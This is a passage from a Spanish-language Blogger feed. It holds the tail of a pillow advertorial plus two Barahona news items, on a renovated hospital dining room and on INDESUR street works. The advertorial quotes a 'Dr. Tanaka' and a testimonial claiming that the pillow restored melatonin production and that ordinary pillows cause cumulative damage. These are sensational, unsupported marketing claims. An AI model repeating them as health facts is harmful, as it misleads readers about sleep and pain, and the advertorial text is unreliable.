0px; box-sizing: border-box;\"\u003ELos niveles de dolor disminuyeron drásticamente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.125rem; font-weight: bolder;\"\u003E\u0026nbsp;ADVERTENCIA DEL Dr. TANAKA:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 1.125rem;\"\u003E«El daño acumulado tras años de usar almohadas ordinarias puede ser muy grave. Cuanto antes cambies, más posibilidades tendrás de una recuperación completa».\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 9: Transformación completa del sueño\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEl Dr. Tanaka no se sorprendió cuando mencioné que había dejado de necesitar melatonina para dormir. «Cuando el cuerpo logra una alineación adecuada, regula naturalmente las hormonas del sueño», explica.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ELos cambios fueron espectaculares:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi calidad del sueño mucho más de lo que creía posible\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi cuerpo comenzó a producir melatonina natural de nuevo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Dolor por las mañanas? Ha desaparecido totalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPor fin estaba durmiendo como nunca lo había hecho desde que tenía 20 años\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Estos resultados reflejan lo que hemos visto en miles de pacientes», confirma el Dr. Tanaka. Pero luego su expresión se oscurece: «Esto es lo que me preocupa: cada noche que pasas en una almohada normal suma más daño».\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5005790050214002567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html","title":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1128339312118890783"},"published":{"$t":"2025-11-19T06:32:00.000-08:00"},"updated":{"$t":"2025-11-19T06:32:11.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s3000\/FOTO%20CAC.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s320\/FOTO%20CAC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cbr \/\u003EBarahona.\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%; text-align: justify; text-indent: 5.2pt;\"\u003E El comedor del\nHospital Regional Universitario Jaime Mota fue entregado totalmente remozado\npor el Voluntariado que apoya este centro de salud, como parte de un programa\nde mejoras orientado a dignificar los espacios utilizados por el personal\nmédico y administrativo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa intervención incluyó trabajos de infraestructura, mantenimiento\ngeneral y renovación del mobiliario, con el objetivo de ofrecer un ambiente más\ncómodo y adecuado para el personal que realiza largas jornadas de servicio en\nel principal hospital de la Región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa actividad estuvo encabezada por José Antonio García, director\nejecutivo de la Fundación Central Barahona (FCB), y Carlos Manuel González,\npresidente de Grupo Everest. Ambos destacaron que el remozamiento forma parte\nde una serie de aportes que buscan fortalecer las condiciones internas del\ncentro hospitalario, los cuales se realizan a través del Voluntariado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa directora del hospital, doctora Graciela Lafontaine, calificó la\nentrega como un paso importante para mejorar el bienestar del personal,\nseñalando que contar con un comedor adecuado contribuye a un mejor clima\nlaboral y, por ende, a una atención más eficiente para los pacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ETambién participó la doctora Unibe Moreta, subdirectora de este centro\nde salud; el doctor Genao, en representación del Servicio Nacional de Salud,\nasí como médicos residentes de este centro hospitalario. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ECon esta entrega, el Voluntariado reafirma su compromiso con el\nfortalecimiento institucional del Hospital Jaime Mota y con el desarrollo del\nsistema de salud en la región sur del país.\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES-TRAD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1128339312118890783\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html","title":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s72-c\/FOTO%20CAC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6521044657489597187"},"published":{"$t":"2025-10-07T09:00:00.001-07:00"},"updated":{"$t":"2025-10-07T09:00:03.622-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provincial"}],"title":{"type":"text","$t":"INDESUR acondiciona calle del sector Los Guandules de Barahona"},"content":{"type":"html","$t":"\u003Cdiv class=\"col-sm-5\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cdiv class=\"photo\" style=\"box-sizing: border-box; margin-bottom: 20px;\"\u003E\u003Cimg width=\"1600\" height=\"900\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image perfmatters-lazy entered pmloaded\" alt=\"\" decoding=\"async\" data-src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" data-srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" data-sizes=\"(max-width: 1600px) 100vw, 1600px\" data-ll-status=\"loaded\" sizes=\"(max-width: 1600px) 100vw, 1600px\" srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" style=\"box-sizing: border-box; max-width: 100%; border: 0px; vertical-align: middle;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-sm-7 detalle\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cspan class=\"border\" style=\"box-sizing: border-box; width: 362.727px; display: block; margin-bottom: 20px; border-top: 1px solid rgb(242, 242, 242);\"\u003E\u003C\/span\u003E\u003Cdiv class=\"contents\" style=\"box-sizing: border-box; padding-bottom: 30px;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Por Emma Pérez\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Barahona.-\u003C\/span\u003EEl Instituto Dominicano para el Desarrollo del Suroeste (INDESUR), dispuso el acondicionamiento de la calle principal del sector Los Guandules de esta ciudad.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELa institución realiza los trabajos atendiendo una petición \u0026nbsp;de la junta de vecinos del sector, ante el mal estado de dicha calle y otras del sector, las que comparaban con caminos vecinales.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EEl periodista \u0026nbsp;Reilyn Danilo Féliz, residente en el sector agradeció el gesto del director de INDESUR, Tavito Suberví, de acondicionar dicha calle enviando al lugar camiones con materiales y aparatos \u0026nbsp;como gredar y Rodillo\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E“Estos trabajos son un paliativo por la polvareda que ahora tenemos, pero agradecemos \u0026nbsp;a Tavito, porque por lo menos podremos transitar en\u0026nbsp; nuestros vehículos”, indicó.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EManifestó que continuaran exigiendo al Ministerio de Obras Públicas el asfalto del sector \u0026nbsp;los Guandules \u0026nbsp;en la parte alta del municipio de Barahona.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-video\" style=\"box-sizing: border-box; max-width: 100%; height: auto; width: 848px;\"\u003E\u003Cspan class=\"mejs-offscreen\" style=\"box-sizing: border-box; border: 0px; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; overflow-wrap: normal;\"\u003EReproductor de vídeo\u003C\/span\u003E\u003Cdiv id=\"mep_0\" class=\"mejs-container mejs-container-keyboard-inactive wp-video-shortcode mejs-android mejs-video\" tabindex=\"0\" role=\"application\" aria-label=\"Reproductor de vídeo\" style=\"box-sizing: border-box; background: rgb(34, 34, 34); font-family: Helvetica, Arial, serif; position: relative; vertical-align: top; clear: both; max-width: 100%; width: 362.727px; height: 205.317px; min-width: 183px;\"\u003E\u003Cdiv class=\"mejs-inner\" style=\"box-sizing: border-box; font-family: Helvetica, Arial;\"\u003E\u003Cdiv class=\"mejs-mediaelement\" style=\"box-sizing: border-box; left: 0px; position: absolute; top: 0px; height: 205.312px; width: 362.722px; z-index: 0; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cmediaelementwrapper id=\"video-474954-1\" style=\"box-sizing: border-box;\"\u003E\u003Cvideo class=\"wp-video-shortcode\" id=\"video-474954-1_html5\" width=\"848\" height=\"480\" preload=\"metadata\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/whatsapp-video-2025-10-07-at-112332-am_e0j0OS6K.mp4?_=1\" style=\"box-sizing: border-box; display: inline-block; vertical-align: baseline; max-width: 100%; width: 362.727px; height: 205.317px;\"\u003E\u003C\/video\u003E\u003C\/mediaelementwrapper\u003E\u003C\/div\u003E\u003Cdiv class=\"mejs-layers\" style=\"box-sizing: border-box; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cdiv class=\"mejs-overlay mejs-layer mejs-overlay-play\" style=\"box-sizing: border-box; -webkit-box-align: center; align-items: center; display: flex; -webkit-box-pack: center; justify-content: center; left: 0px; position: absolute; top: 0px; z-index: 1; cursor: pointer; width: 362.722px; height: 205.312px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6521044657489597187\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html","title":"INDESUR acondiciona calle del sector Los Guandules de 